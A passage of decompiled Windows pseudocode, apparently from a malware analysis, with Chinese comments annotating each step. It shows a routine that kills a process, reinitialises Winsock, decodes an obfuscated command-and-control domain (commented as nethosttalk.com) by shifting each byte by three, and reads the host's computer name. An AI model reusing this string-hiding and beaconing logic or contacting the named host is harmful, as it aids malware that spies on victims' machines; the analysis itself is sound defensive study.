 467 }
468 TerminateProcess(ProcessInformation, 1u); // 杀死进程
469 sub_11833F0();
470 while ( 1 )
471 {
472 WSACleanup(); // 终止ws2.dll的使用
473 v36 = 0;
474 v120 = 0;
475 for ( n = 0; dword_1186070[n] != -1; ++n )
476 ++v36;
477 SubStr = 0;
478 memset(&v142, 0, 0x1FFu);
479 for ( ii = 0; ii < v36; ++ii )
480 *(&SubStr + ii) = LOBYTE(dword_1186070[ii]) - 3;
481 v39 = &SubStr; // 网址nethosttalk.com
482 v40 = ::name; // nethosttalk.com
483 do
484 {
485 v41 = *v39;
486 *v40++ = *v39++;
487 }
488 while ( v41 );
489 dword_1187AB4 = WSAStartup(0x202u, &stru_1187AB8);// 对Winsock服务的初始化，成功返回0
490 if ( dword_1187AB4 )
491 WSACleanup(); // 如果不成功，终止对Winsock的使用
492 gethostname(&name, 512); // 得到主机名(计算机名）
493 v42 = &name;
494 v43 = 0;